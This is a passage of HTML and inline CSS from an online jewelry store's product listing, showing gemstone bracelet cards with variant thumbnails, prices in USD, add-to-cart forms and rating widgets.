                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                cursor:pointer;
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 13px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>
          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&width=100"
                  alt="Landscape Jasper Bracelet VII (6mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet">
                { "title": "Landscape Jasper Bracelet VII (6mm)", "url": "\/products\/abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet", "product_id":
                6665807265846, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e281 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="abacus-lava-hematite-snake-6mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-LAVABRACELETIV_6MM.webp?v=1753610265&width=100"
                      alt="Lava Bracelet IV (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="abacus-lava-hematite-snake-6mm-silver-bracelet">
                      { "title": "Lava Bracelet IV (6mm)", "url": "\/products\/abacus-lava-hematite-snake-6mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LAVABRACELETIV_6MM.webp?v=1753610265\u0026width=600", "product_id":
                      6813782638646, "variant_id":
                      40223590613046, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e281 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="abacus-blue-aventurine-hematite-snake-6mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-BlueAventurineBraceletIV_6mm_1.webp?v=1746299350&width=100"
                      alt="Blue Aventurine Bracelet IV (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="abacus-blue-aventurine-hematite-snake-6mm-silver-bracelet">
                      { "title": "Blue Aventurine Bracelet IV (6mm)", "url": "\/products\/abacus-blue-aventurine-hematite-snake-6mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-BlueAventurineBraceletIV_6mm_1.webp?v=1746299350\u0026width=600", "product_id":
                      6899324911670, "variant_id":
                      40556695617590, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e281 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="serpentine-bracelet-i-4mm-copy"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Serpentinesnake6mm.webp?v=1746153250&width=100"
                      alt="Serpentine Bracelet II (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="serpentine-bracelet-i-4mm-copy">
                      { "title": "Serpentine Bracelet II (6mm)", "url": "\/products\/serpentine-bracelet-i-4mm-copy", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Serpentinesnake6mm.webp?v=1746153250\u0026width=600", "product_id":
                      14926074151295, "variant_id":
                      55053464797567, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e281 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="amethyst-bracelet-xvii-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-AmethystBraceletXVII_6mm.webp?v=1746154133&width=100"
                      alt="Amethyst Bracelet XVII (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="amethyst-bracelet-xvii-6mm">
                      { "title": "Amethyst Bracelet XVII (6mm)", "url": "\/products\/amethyst-bracelet-xvii-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-AmethystBraceletXVII_6mm.webp?v=1746154133\u0026width=600", "product_id":
                      8504184701263, "variant_id":
                      46651740389711, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e324 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="fusion-gems-bracelet-i-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&width=100"
                      alt="Fusion Gems Bracelet I (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="fusion-gems-bracelet-i-6mm">
                      { "title": "Fusion Gems Bracelet I (6mm)", "url": "\/products\/fusion-gems-bracelet-i-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131\u0026width=600", "product_id":
                      8504187224399, "variant_id":
                      46651767357775, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e324 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="fusion-gems-bracelet-ii-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Amazonite-Aventurine-Kyanite-LabradoriteBraceletIV_6mm.webp?v=1746154128&width=100"
                      alt="Fusion Gems Bracelet II (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="fusion-gems-bracelet-ii-6mm">
                      { "title": "Fusion Gems Bracelet II (6mm)", "url": "\/products\/fusion-gems-bracelet-ii-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Amazonite-Aventurine-Kyanite-LabradoriteBraceletIV_6mm.webp?v=1746154128\u0026width=600", "product_id":
                      8504188567887, "variant_id":
                      46651777581391, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e324 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="jade-aventurine-fossil-bracelet-iv-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Jade-Aventurine-FossilBraceletIV_6mm.webp?v=1746154135&width=100"
                      alt="Jade - Aventurine - Fossil - Serpentine Bracelet IV (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="jade-aventurine-fossil-bracelet-iv-6mm">
                      { "title": "Jade - Aventurine - Fossil - Serpentine Bracelet IV (6mm)", "url": "\/products\/jade-aventurine-fossil-bracelet-iv-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Jade-Aventurine-FossilBraceletIV_6mm.webp?v=1746154135\u0026width=600", "product_id":
                      8504183783759, "variant_id":
                      46651725939023, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e324 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Landscape Jasper Bracelet VII (6mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>281 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="6665807265846"
        data-product-title="Landscape Jasper Bracelet VII (6mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6813782638646"
              data-product-title="Lava Bracelet IV (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6899324911670"
              data-product-title="Blue Aventurine Bracelet IV (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="14926074151295"
              data-product-title="Serpentine Bracelet II (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8504184701263"
              data-product-title="Amethyst Bracelet XVII (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8504187224399"
              data-product-title="Fusion Gems Bracelet I (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8504188567887"
              data-product-title="Fusion Gems Bracelet II (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8504183783759"
              data-product-title="Jade - Aventurine - Fossil - Serpentine Bracelet IV (6mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="abacus-labradorite-azure-blue-snake-6mm-silver-bracelet"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">TOP RATED</span>
            
</badge-list><a href="/products/abacus-labradorite-azure-blue-snake-6mm-silver-bracelet" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&amp;width=2000" alt="Labradorite Bracelet IV (6mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_6802498715702" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="40163699228726">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="6802498715702" /><input type="hidden" name="section-id" value="template--25818180354431__featured_collections_VBDynq" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                cursor:pointer;
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 13px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>
          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="abacus-labradorite-azure-blue-snake-6mm-silver-bracelet"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839&width=100"
                  alt="Labradorite Bracelet IV (6mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="abacus-labradorite-azure-blue-snake-6mm-silver-bracelet">
                { "title": "Labradorite Bracelet IV (6mm)", "url": "\/products\/abacus-labradorite-azure-blue-snake-6mm-silver-bracelet", "product_id":
                6802498715702, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LabradoriteBraceletIV_6mm_2.webp?v=1746154839\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e281 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="dark-hematite-blue-bracelet-i-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-DarkHematiteBlueBraceletI_6mm_1.webp?v=1746154002&width=100"
                      alt="Dark Hematite Blue Bracelet I (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="dark-hematite-blue-bracelet-i-6mm">
                      { "title": "Dark Hematite Blue Bracelet I (6mm)", "url": "\/products\/dark-hematite-blue-bracelet-i-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-DarkHematiteBlueBraceletI_6mm_1.webp?v=1746154002\u0026width=600", "product_id":
                      8675119661391, "variant_id":
                      47312610754895, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e195 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="hematite-grey-white-bracelet-i-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Hematite-GreyWhiteBraceletI_6mm_48a1dc37-6e92-4a7a-a1a4-8c0c95bee333.webp?v=1746153590&width=100"
                      alt="Hematite - Grey/White Bracelet I (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="hematite-grey-white-bracelet-i-6mm">
                      { "title": "Hematite - Grey\/White Bracelet I (6mm)", "url": "\/products\/hematite-grey-white-bracelet-i-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Hematite-GreyWhiteBraceletI_6mm_48a1dc37-6e92-4a7a-a1a4-8c0c95bee333.webp?v=1746153590\u0026width=600", "product_id":
                      9310181458255, "variant_id":
                      48998305071439, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e281 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="orange-aventurine-bracelet-v-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-OrangeAventurineBraceletV_6mm.webp?v=1746154074&width=100"
                      alt="Orange Aventurine Bracelet V (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="orange-aventurine-bracelet-v-6mm">
                      { "title": "Orange Aventurine Bracelet V (6mm)", "url": "\/products\/orange-aventurine-bracelet-v-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-OrangeAventurineBraceletV_6mm.webp?v=1746154074\u0026width=600", "product_id":
                      8564174815567, "variant_id":
                      46833472635215, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e281 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/abacus-labradorite-azure-blue-snake-6mm-silver-bracelet"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Labradorite Bracelet IV (6mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>281 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/abacus-labradorite-azure-blue-snake-6mm-silver-bracelet">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="6802498715702"
        data-product-title="Labradorite Bracelet IV (6mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8675119661391"
              data-product-title="Dark Hematite Blue Bracelet I (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="9310181458255"
              data-product-title="Hematite - Grey/White Bracelet I (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8564174815567"
              data-product-title="Orange Aventurine Bracelet V (6mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="parvus-sodalite-tube-4mm-silver-bracelet"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">TOP RATED</span>
            
</badge-list><a href="/products/parvus-sodalite-tube-4mm-silver-bracelet" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&amp;width=2000" alt="Sodalite Bracelet IV (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_6670863597622" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="39857569988662">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="6670863597622" /><input type="hidden" name="section-id" value="template--25818180354431__featured_collections_VBDynq" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                cursor:pointer;
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 13px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>
          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="parvus-sodalite-tube-4mm-silver-bracelet"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&width=100"
                  alt="Sodalite Bracelet IV (4mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="parvus-sodalite-tube-4mm-silver-bracelet">
                { "title": "Sodalite Bracelet IV (4mm)", "url": "\/products\/parvus-sodalite-tube-4mm-silver-bracelet", "product_id":
                6670863597622, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e195 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="landscape-jasper-bracelet-iv"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&width=100"
                      alt="Landscape Jasper Bracelet IV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="landscape-jasper-bracelet-iv">
                      { "title": "Landscape Jasper Bracelet IV (4mm)", "url": "\/products\/landscape-jasper-bracelet-iv", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057\u0026width=600", "product_id":
                      6603597054006, "variant_id":
                      39550030970934, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e195 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="orange-aventurine-bracelet-iv-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-OrangeAventurineBraceletIV_4mm.webp?v=1746154082&width=100"
